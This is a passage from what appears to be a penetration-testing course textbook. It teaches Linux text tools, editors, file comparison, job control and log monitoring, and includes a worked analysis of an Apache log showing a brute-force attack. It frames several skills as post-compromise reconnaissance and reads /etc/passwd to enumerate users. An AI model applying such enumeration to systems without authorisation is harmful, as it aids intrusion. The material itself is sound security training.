kali@kali:~\$ **ls -la /usr/bin | grep zip** -rwxr-xr-x 3 root root 34480 Jan 29 2017 bunzip2 -rwxr-xr-x 3 root root 34480 Jan 29 2017 bzip2 -rwxr-xr-x 1 root root 13864 Jan 29 2017 bzip2recover -rwxr-xr-x 2 root root 2301 Mar 14 2016 gunzip -rwxr-xr-x 1 root root 105172 Mar 14 2016 gzip

*Listing 43 - Searching for any file(s) in /usr/bin containing "zip"* 

In Listing 43, we listed all the files in the /usr/bin directory with **ls** and pipe the output into the **grep** command, which searches for any line containing the string "zip". Understanding the *grep* tool and when to use it can prove incredibly useful.

### *3.3.2 sed*

**sed**<sup>57</sup> is a powerful stream editor. It is also very complex so we will only briefly scratch its surface here. At a very high level, **sed** performs text editing on a stream of text, either a set of specific files or standard output. Let's look at an example:

```
kali@kali:~$ echo "I need to try hard" | sed 's/hard/harder/'
I need to try harder
```
*Listing 44 - Replacing a word in the output stream* 

In Listing 44, we created a stream of text using the **echo** command and then piped it to **sed** in order to replace the word "hard" with "harder". Note that by default the output has been automatically redirected to the standard output.

### *3.3.3 cut*

The **cut**<sup>58</sup> command is simple, but often comes in quite handy. It is used to extract a section of text from a line and output it to the standard output. Some of the most commonly-used switches include **-f** for the field number we are cutting and **-d** for the field delimiter.

```
kali@kali:~$ echo "I hack binaries,web apps,mobile apps, and just about anything
else"| cut -f 2 -d ","
web apps
```
*Listing 45 - Extracting fields from the echo command output using cut*  **|**

In Listing 45, we echoed a line of text and piped it to the **cut** command to extract the second field using a comma (**,**) as the field delimiter. The same command can be used with lines in text files as shown below, where a list of users is extracted from **/etc/passwd** by using **:** as a delimiter and retrieving the first field:

kali@kali:~\$ **cut -d ":" -f 1 /etc/passwd** root daemon bin

<sup>57 (</sup>GNU, 2018), https://www.gnu.org/software/sed/manual/sed.html

<sup>58 (</sup>die.net, 2010), https://linux.die.net/man/1/cut





*Listing 46 - Extracting usernames from /etc/passwd using cut* 

## *3.3.4 awk*

AWK<sup>59</sup> is a programming language designed for text processing and is typically used as a data extraction and reporting tool. It is also extremely powerful and can be quite complex, so we will only scratch the surface here. A commonly used switch with  $awk^{60}$  is  $-F$ , which is the field separator, and the **print** command, which outputs the result text.

kali@kali:~\$ **echo "hello::there::friend" | awk -F "::" '{print \$1, \$3}'** hello friend

*Listing 47 - Extracting fields from a stream using a multi-character separator in awk* 

In Listing 47, we echoed a line and piped it to awk to extract the first (**\$1**) and third (**\$3**) fields using **::** as a field separator. The most prominent difference between the cut and awk examples we used is that **cut** can only accept a single character as a field delimiter, while **awk**, as shown in Listing 47, is much more flexible. As a general rule of thumb, when you start having a command involving multiple **cut** operations, you may want to consider switching to **awk**.

### *3.3.5 Practical Example*

Let's take a look at a practical example that ties together many of the commands we have explored so far.

We are given an Apache HTTP server log (http://www.offensive-security.com/pwkfiles/access\_log.txt.gz), that contains evidence of an attack. Our task is to use Bash commands to inspect the file and discover various pieces of information, such as who the attackers were and what exactly happened on the server.

First, we'll use the **head** and **wc** commands to take a quick peek at the log file to understand its structure. The **head** command displays the first 10 lines in a file and the **wc** command, along with the **-l** option, displays the total number of lines in a file.

```
kali@kali:~$ gunzip access_log.txt.gz
|
```
kali@kali:~\$ **mv access\_log.txt access.log**

```
kali@kali:~$ head access.log
```

```
201.21.152.44 - - [25/Apr/2013:14:05:35 -0700] "GET /favicon.ico HTTP/1.1" 404 89 "-" 
"Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) 
Chrome/26.0.1410.64 Safari/537.31" "random-site.com" 
70.194.129.34 - - [25/Apr/2013:14:10:48 -0700] "GET /include/jquery.jshowoff.min.js 
HTTP/1.1" 200 2553 "http://www.random-site.com/" "Mozilla/5.0 (Linux; U; Android 
4.1.2; en-us; SCH-I535 Build/JZO54K) AppleWebKit/534.30 (KHTML, like Gecko) 
Version/4.0 Mobile Safari/534.30" "www.random-site.com"
```
<sup>59 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/AWK

<sup>60 (</sup>GNU, 2019), https://www.gnu.org/software/gawk/manual/gawk.html





...

kali@kali:~\$ **wc -l access.log** 1173 access.log

*Listing 48 - Peeking into the access.log file to understand its structure* 

Notice that the log file is text-based and contains different fields (IP address, timestamp, HTTP request, etc.) that are delimited by spaces. This is a perfectly "grep friendly" file and will work well for all of the tools we have covered so far. We'll begin by searching through the HTTP requests made to the server for all the IP addresses recorded in this log file. We'll do this by piping the output of the **cat** command into the **cut** and **sort** commands. This may give us a clue about the number of potential attackers we will need to deal with.

| kali@kali:~\$ cat access.log   cut -d " " -f 1   sort -u |
|----------------------------------------------------------|
| 201.21.152.44                                            |
| 208.115.113.91                                           |
| 208.54.80.244                                            |
| 208.68.234.99                                            |
| 70.194.129.34                                            |
| 72.133.47.242                                            |
| 88.112.192.2                                             |
| 98.238.13.253                                            |
| 99.127.177.95                                            |

*Listing 49 - Piping commands in order to get required information from the file* 

We see that less than ten IP addresses were recorded in the log file, although this still doesn't tell us anything about the attackers. Next, we use **uniq** and **sort** to show unique lines, further refine our output, and sort the data by the number of times each IP address accessed the server. The **-c** option of **uniq** will prefix the output line with the number of occurrences.

```
kali@kali:~$ cat access.log | cut -d " " -f 1 | sort | uniq -c | sort -urn
    1038 208.68.234.99 
      59 208.115.113.91 
      22 208.54.80.244 
      21 99.127.177.95 
       8 70.194.129.34 
       1 201.21.152.44
```
*Listing 50 - Using the uniq command to get a count per IP address in the file* 

A few IP addresses stand out but we will focus on the address that has the highest access **|**frequency first. To filter out the 208.68.234.99 address and display and count the resources that were being requested by that IP, we can use the following sequence:

```
kali@kali:~$ cat access.log | grep '208.68.234.99' | cut -d "\"" -f 2 | uniq -c
    1038 GET //admin HTTP/1.1
```
*Listing 51 - Exploring the resources accessed by a specific IP address* 

From this output, it seems that the IP address at 208.68.234.99 was accessing the **/admin** directory exclusively. Let's inspect this further.

```
kali@kali:~$ cat access.log | grep '208.68.234.99' | grep '/admin ' | sort -u
208.68.234.99 - - [22/Apr/2013:07:51:20 -0500] "GET //admin HTTP/1.1" 401 742 "-" "Teh
Forest Lobster" 
208.68.234.99 - admin [22/Apr/2013:07:51:25 -0500] "GET //admin HTTP/1.1" 200 575 "-"
```


"Teh Forest Lobster"

...

kali@kali:~\$ **cat access.log|grep '208.68.234.99'| grep -v '/admin '** kali@kali:~\$

*Listing 52 - Taking a closer look at the log file* 

Apparently 208.68.234.99 has been involved in an HTTP brute force attempt against this web server. Furthermore, after about 1000 attempts, it seems like the brute force attempt succeeded, as indicated by the "HTTP 200" message.

### *3.3.5.1 Exercises*

1. Using **/etc/passwd**, extract the user and home directory fields for all users on your Kali machine for which the shell is set to */bin/false*. Make sure you use a Bash one-liner to print the output to the screen. The output should look similar to Listing 53 below:

```
kali@kali:~$ YOUR COMMAND HERE...
The user mysql home directory is /nonexistent 
The user Debian-snmp home directory is /var/lib/snmp 
The user speech-dispatcher home directory is /var/run/speech-dispatcher 
The user Debian-gdm home directory is /var/lib/gdm3 
                       Listing 53 - Home directories for users with /bin/false shells
```
- 2. Copy the /etc/passwd file to your home directory (/home/kali).
- 3. Use **cat** in a one-liner to print the output of the /kali/passwd and replace all instances of the "Gnome Display Manager" string with "GDM".

# 3.4 Editing Files from the Command Line

Next, let's take a look at file editing in a command shell environment. This is an extremely important Linux skill, especially during a penetration test if you happen to get access to a Unix-like OS.

Although there are text editors like *gedit*<sup>61</sup> and *leafpad*<sup>62</sup> that might be more visually appealing due to their graphical user interface,<sup>63</sup> we will focus on text-based terminal editors, which emphasize both speed and versatility.

Everyone seems to have a preference when it comes to text editors, but we will cover *basic* usage **|**for the two most common options: *nano* and *vi*.

### *3.4.1 nano*

*Nano*64 is one of the simplest-to-use text editors. To open a file and begin editing, simply run **nano**, passing a filename as an optional argument:

kali@kali:~\$ **nano intro\_to\_nano.txt**

<sup>61 (</sup>GNOME Project, 2019), https://wiki.gnome.org/Apps/Gedit

<sup>62 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Leafpad

<sup>63 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Graphical\_user\_interface

<sup>64 (</sup>GNU Nano, 2019) https://www.nano-editor.org/docs.php



#### *Listing 54 - Opening a file with the nano editor*

Once the file is opened, we can immediately start making any required changes to the file as we would in a graphical editor. As shown in Figure 1, the command menu is located on the bottom of the screen. Some of the most-used commands to memorize include:  $\left[\cot\right]$  (0) to write changes to the file,  $[CH]$   $[K]$  to cut the current line,  $[CH]$   $[U]$  to un-cut a line and paste it at the cursor location,  $[CH]$  W to search, and  $[CH]$  X to exit.



*Figure 1: Using nano to edit a file* 

For additional information regarding nano, refer to its online documentation.<sup>65</sup>

### *3.4.2 vi*

*vi* is an extremely powerful text editor, capable of blazing speed especially when it comes to automating repetitive tasks. However, it has a relatively steep learning curve and is nowhere near as simple to use as Nano. Due to its complexity, we will only cover the very basics. As with nano, to edit a file, simply pass its name as an argument to **vi**:

#### kali@kali:~\$ **vi intro\_to\_vi.txt**

*Listing 55 - Opening a file with the vi editor*  **|**

Once the file is opened, enable *insert-text mode* to begin typing. To do this, press the  $\Box$  key and start typing away.

To disable *insert-text mode* and go back to *command mode*, press the **Esc** key. While in *command mode*, use **dd** to delete the current line, **yy** to copy the current line, **p** to paste the clipboard contents, **x** to delete the current character, **:w** to write the current file to disk and stay in vi, **:q!** to quit without writing the file to disk, and finally **:wq** to save and quit.

<sup>65 (</sup>GNU Nano, 2018) https://www.nano-editor.org/dist/v2.9/nano.html





*Figure 2: Using vi to edit a file* 

Because *vi* seems so awkward to use, many users avoid it. However, from a penetration tester's point of view, *vi* can save a great deal of time in the hands of an experienced user and *vi* is installed on every POSIX-compliant system.

Feel free to dig deeper on your own; *vi* is quite powerful. For more information, refer to the following URLs:

• https://en.wikibooks.org/wiki/Learning\_the\_vi\_Editor/vi\_Reference

**|**

• https://www.debian.org/doc/manuals/debian-tutorial/ch-editor.html

## 3.5 Comparing Files

File comparison may seem irrelevant, but system administrators, network engineers, penetration testers, IT support technicians and many other technically-oriented professionals rely on this skill pretty often.

In this section, we'll take a look at a couple of tools that can help streamline the often-tedious, but rewarding process of file comparison.

## *3.5.1 comm*

The *comm* command<sup>66</sup> compares two text files, displaying the lines that are unique to each one, as well as the lines they have in common. It outputs three space-offset columns: the first contains lines that are unique to the first file or argument; the second contains lines that are unique to the second file or argument; and the third column contains lines that are shared by both files. The **-n** switch, where "n" is either 1, 2, or 3, can be used to suppress one or more columns, depending on the need. Let's take a look at an example:

```
kali@kali:~$ cat scan-a.txt
192.168.1.1 
192.168.1.2
```
<sup>66 (</sup>die.net, 2010), https://linux.die.net/man/1/comm





*Listing 56 - Using comm to compare files* 

In the first example, **comm** displayed the unique lines in scan-a.txt, the unique lines in scan-b.txt and the lines found in both files respectively. In the second example, **comm -12** displayed only the lines that were found in both files since we suppressed the first and second columns.

### *3.5.2 diff*

The diff command<sup>67</sup> is used to detect differences between files, similar to the comm command. However, diff is much more complex and supports many output formats. Two of the most popular formats include the *context format* (**-c**) and the *unified format* (**-u**). Listing 57 demonstrates the difference between the two formats:

```
kali@kali:~$ diff -c scan-a.txt scan-b.txt
*** scan-a.txt 2018-02-07 14:46:21.557861848 -0700 
--- scan-b.txt 2018-02-07 14:46:44.275002421 -0700 
|*************** 
*** 1,5 **** 
  192.168.1.1 
- 192.168.1.2 
  192.168.1.3 
  192.168.1.4 
  192.168.1.5 
--- 1,5 --- 192.168.1.1 
   192.168.1.3 
   192.168.1.4
```
<sup>67 (</sup>die.net, 2002), https://linux.die.net/man/1/diff



 192.168.1.5 + 192.168.1.6

```
kali@kali:~$ diff -u scan-a.txt scan-b.txt
--- scan-a.txt 2018-02-07 14:46:21.557861848 -0700 
+++ scan-b.txt 2018-02-07 14:46:44.275002421 -0700 
@@ -1,5 +1,5 @@ 
 192.168.1.1 
-192.168.1.2 
 192.168.1.3 
 192.168.1.4 
 192.168.1.5 
+192.168.1.6
```
#### *Listing 57 - Using diff to compare files*

The output uses the "-" indicator to show that the line appears in the first file, but not in the second. Conversely, the "+" indicator shows that the line appears in the second file, but not in the first.

The most notable difference between these formats is that the *unified format* does not show lines that match between files, making the results shorter. The indicators have identical meaning in both formats.

## *3.5.3 vimdiff*

vimdiff opens vim<sup>68</sup> with multiple files, one in each window. The differences between files are highlighted, which makes it easier to visually inspect them. There are a few shortcuts that may be useful. For example:

- **do**: gets changes from the other window into the current one
- **dp**: puts the changes from the current window into the other one
- **]c**: jumps to the next change
- **[c**: jumps to the previous change
- $\cdot$  [ctri]  $\vert W \vert$  switches to the other split window.

Let's look at an example:

kali@kali:~\$ **vimdiff scan-a.txt scan-b.txt |**

*Listing 58 - Using vimdiff (unified format) to compare files* 

<sup>68 (</sup>Vim, 2019), http://www.vim.org/



| Terminal - scan-a.txt $(\sim)$ (1 of 2) - VIM<br>000<br>۰ |                              |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------|------------------------------|--|--|--|--|--|--|--|--|
| File Edit View Terminal Tabs Help                         |                              |  |  |  |  |  |  |  |  |
| 192.168.1.1                                               | 192.168.1.1                  |  |  |  |  |  |  |  |  |
| 192.168.1.2                                               |                              |  |  |  |  |  |  |  |  |
| 192.168.1.3                                               | 192.168.1.3                  |  |  |  |  |  |  |  |  |
| 192.168.1.4                                               | 192.168.1.4                  |  |  |  |  |  |  |  |  |
| 192.168.1.5                                               | 192.168.1.5                  |  |  |  |  |  |  |  |  |
|                                                           | 192.168.1.6                  |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
|                                                           |                              |  |  |  |  |  |  |  |  |
| scan-a.txt<br>1,1                                         | All scan-b.txt<br>All<br>1,1 |  |  |  |  |  |  |  |  |
| "scan-b.txt" 5L, 60C                                      |                              |  |  |  |  |  |  |  |  |

*Figure 3: Using vimdiff to compare files* 

In Figure 3, notice that the differences are easily spotted because of the colored highlights.

### *3.5.3.1 Exercises*

- 1. Download the archive from the following URL https://offensive-security.com/pwkfiles/scans.tar.gz
- 2. This archive contains the results of scanning the same target machine at different times. Extract the archive and see if you can spot the differences by diffing the scans. **|**

# 3.6 Managing Processes

The Linux kernel manages multitasking through the use of processes. The kernel maintains information about each process to help keep things organized, and each process is assigned a number called a process ID (PID).

The Linux shell also introduces the concept of *jobs*<sup>69</sup> to ease the user's workflow during a terminal session. As an example, **cat error.txt | wc -m** is a pipeline of two processes, which the shell considers a single job. Job control refers to the ability to selectively suspend the execution of jobs

<sup>69 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Job\_control\_(Unix)



and resume their execution at a later time. This can be achieved through the help of specific commands, $70$  which we will soon explore.

## *3.6.1 Backgrounding Processes (bg)*

The previous jobs in this module have been run in the foreground, which means the terminal is occupied and no other commands can be executed until the current one finishes. Since most of our examples have been short and sweet, this hasn't caused a problem. We will, however, be running longer and more complex commands in later modules that we can send to the background in order to regain control of the terminal and execute additional commands.

The quickest way to background a process is to append an ampersand (**&**) to the end of the command to send it to the background immediately after it starts. Let's try a brief example:

```
kali@kali:~$ ping -c 400 localhost > ping_results.txt &
```
*Listing 59 - Backgrounding a job right after it starts* 

In Listing 59, we sent 400 ICMP echo requests to the local interface with the **ping** command and wrote the results to a file called ping\_results.txt. The execution automatically runs in the background, leaving the shell free for additional operations.

But what would have happened if we had forgotten to append the ampersand at the end of the command? The command would have run in the foreground, and we would be forced to either cancel the command with  $[ct_1]$   $[C]$  or wait until the command finishes to regain control of the terminal. The other option is to suspend the job using  $\boxed{\text{ctrl}}$   $\boxed{Z}$  after it has already started. Once a job has been suspended, we can resume it in the background by using the **bg** command:

```
kali@kali:~$ ping -c 400 localhost > ping_results.txt
^Z
[1]+ Stopped ping -c 400 localhost > ping_results.txt 
kali@kali:~$ bg
[1]+ ping -c 400 localhost > ping_results.txt 
kali@kali:~$
```
*Listing 60 - Using bg to background a job* 

The job is now running in the background and we can continue using the terminal as we wish. While doing this, keep in mind that some processes are time sensitive and may give incorrect **|**results if left suspended too long. For instance, in the ping example, the echo reply may come back but if the process is suspended when the packet comes in, the process may miss it, leading to incorrect output. Always consider the context of what the commands you are running are doing when engaging in job control.

## *3.6.2 Jobs Control: jobs and fg*

To quickly check on the status of our ICMP echo requests, we need to make use of two additional commands: *jobs* and *fg*.

<sup>70 (</sup>Bash Reference Manual, 2002), http://www.faqs.org/docs/bashman/bashref\_78.html#SEC85



The built-in **jobs** utility lists the jobs that are running in the current terminal session, while **fg** returns a job to the foreground. These commands are shown in action below:

```
kali@kali:~$ ping -c 400 localhost > ping_results.txt
^Z
[1]+ Stopped ping -c 400 localhost > ping_results.txt 
kali@kali:~$ find / -name sbd.exe
^Z
[2]+ Stopped find / -name sbd.exe
kali@kali:~$ jobs
[1]- Stopped ping -c 400 localhost > ping_results.txt 
[2]+ Stopped find / -name sbd.exe
kali@kali:~$ fg %1
ping -c 400 localhost > ping_results.txt 
^C
kali@kali:~$ jobs
[2]+ Stopped find / -name sbd.exe
kali@kali:~$ fg
find / -name sbd.exe 
/usr/share/windows-resources/sbd/sbd.exe
```
*Listing 61 - Using jobs to look at jobs and fg to bring one into the foreground* 

There are a few things worth mentioning in Listing 61.

First, the odd  $\triangle$ **C** character represents the keystroke combination  $\boxed{\text{C}}$ . We can use this shortcut to terminate a long-running process and regain control of the terminal.

Second, the use of "%1" in the **fg %1** command is new. There are various ways to refer to a job in the shell. The "%" character followed by a JobID represents a job specification. The JobID can be a process ID (PID) number or you can use one of the following symbol combinations:

- %Number : Refers to a job number such as %1 or %2
- %String : Refers to the beginning of the suspended command's name such as %commandNameHere or %ping **|**
- %+ OR %% : Refers to the current job
- %-: Refers to the previous job

Note that if only one process has been backgrounded, the job number is not needed.

## *3.6.3 Process Control: ps and kill*

One of the most useful commands to monitor processes on mostly any Unix-like operating system is *ps*<sup>71</sup> (short for *process status*). Unlike the jobs command, ps lists processes systemwide, not only for the current terminal session. This utility is considered a standard on Unix-like

<sup>71 (</sup>The Linux Information Project, 2005), http://www.linfo.org/ps.html



OSes and its name is so well-recognized that even on Windows PowerShell, ps is a predefined command alias for the *Get-Process* cmdlet, which essentially serves the same purpose.

As a penetration tester, one of the first things to check after obtaining remote access to a system is to understand what software is currently running on the compromised machine. This could help us elevate our privileges or collect additional information in order to acquire further access into the network.

As an example, let's start the Leafpad text editor and then try to find its process ID (PID)<sup>72</sup> from the command line by using the **ps** command (Listing 62):

| kali@kali:~\$ ps -ef |                |               |             |                             |                                         |
|----------------------|----------------|---------------|-------------|-----------------------------|-----------------------------------------|
| UID                  | PID.           | PPID          | C STIME TTY | TIME CMD                    |                                         |
| root                 | 1              | $\Theta$      | 0 10:18 ?   |                             | 00:00:02 /sbin/init                     |
| root                 | 2              | 0             | 0 10:18 ?   |                             | 00:00:00 [kthreadd]                     |
| root                 | 3              | 2             | $0$ 10:18 ? | $00:00:00$ $\lceil$ rcu_gp] |                                         |
| root                 | $\overline{4}$ | 2             | 0 10:18 ?   |                             | 00:00:00 [rcu_par_gp]                   |
| root                 | 5              | 2             | 0 10:18 ?   |                             | 00:00:00 [kworker/0:0-events]           |
| root                 | 6              | 2             | 0 10:18 ?   |                             | 00:00:00 [kworker/0:0H-kblockd]         |
| root                 | $\overline{7}$ | $\mathcal{P}$ | 0 10:18 ?   |                             | 00:00:00 [kworker/u256:0-events_unbound |
| root                 | 8              | 2             | 0 10:18 ?   |                             | 00:00:00 [mm_percpu_wq]                 |
| root                 | 9              | 2             | 0 10:18 ?   |                             | 00:00:00 [ksoftirqd/0]                  |
| root                 | 10             | $\mathcal{P}$ | $0$ 10:18 ? |                             | 00:00:00 [rcu sched]                    |
| $\cdots$             |                |               |             |                             |                                         |

*Listing 62 Common ps syntax to list all the processes currently running* 

The **-ef**73 options we used above stand for:

- **e**: select all processes
- **f**: display full format listing (UID, PID, PPID, etc.)

Finding our Leafpad application in that massive listing is definitely not easy, but since we know the application name we are looking for, we can replace the **-e** switch with **-C** (select by command name) as follows:



*Listing 63 - Narrowing down our search by specifying the process name* 

As shown in Listing 63, the process search has returned a single result from which we gathered Leafpad's *PID*. Take some time to explore the command manual (**man ps**), as ps is really the Swiss Army knife of process management.

Let's say we now want to stop the Leafpad process without interacting with the GUI. The *kill* command can help us here, as its purpose is to send a specific signal to a process.<sup>74</sup> In order to

<sup>72 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Process\_identifier

<sup>73 (</sup>Ask Ubuntu, 2014) https://askubuntu.com/questions/484982/what-is-the-difference-between-standard-syntax-and-bsd-syntax

<sup>74 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Signal\_(IPC)#POSIX\_signals


use **kill**, we need the PID of the process we want to send the signal to. Since we gathered Leafpad's PID in the previous step, we can proceed:

#### kali@kali:~\$ **kill 1307**

kali@kali:~\$ ps aux | grep leafpad kali 1313 0.0 0.0 6144 888 pts/0 S+ 10:59 0:00 grep leafpad *Listing 64 - Stopping leafpad by sending the SIGTERM signal* 

Because the default signal for kill is *SIGTERM* (request termination), our application has been terminated. This has been verified in Listing 64 by using **ps** after killing Leafpad.

#### *3.6.3.1 Exercises*

- 1. Find files that have changed on your Kali virtual machine within the past 7 days by running a specific command in the background.
- 2. Re-run the previous command and suspend it; once suspended, background it.
- 3. Bring the previous background job into the foreground.
- 4. Start the Firefox browser on your Kali system. Use **ps** and **grep** to identify Firefox's PID.
- 5. Terminate Firefox from the command line using its PID.

# 3.7 File and Command Monitoring

It is extremely valuable to know how to monitor files and commands in real-time during the course of a penetration test. Two commands that help with such tasks are *tail* and *watch*.

#### *3.7.1 tail*

The most common use of tail<sup>75</sup> is to monitor log file entries as they are being written. For example, we may want to monitor the Apache logs to see if a web server is being contacted by a given client we are attempting to attack via a client-side exploit. This example will do just that:

```
kali@kali:~$ sudo tail -f /var/log/apache2/access.log
127.0.0.1 - - [02/Feb/2018:12:18:14 -0500] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 
127.0.0.1 - - [02/Feb/2018:12:18:14 -0500] "GET /icons/openlogo-75.png HTTP/1.1" 200 
|6040 "http://127.0.0.1/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 
Firefox/52.0" 
127.0.0.1 - - [02/Feb/2018:12:18:15 -0500] "GET /favicon.ico HTTP/1.1" 404 500 "-" 
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
```
*Listing 65 - Monitoring the Apache log file using tail command.* 

The **-f** option (follow) is very useful as it continuously updates the output as the target file grows. Another convenient switch is **-nX**, which outputs the last "X" number of lines, instead of the default value of 10.

<sup>75 (</sup>die.net, 2010), https://linux.die.net/man/1/tail

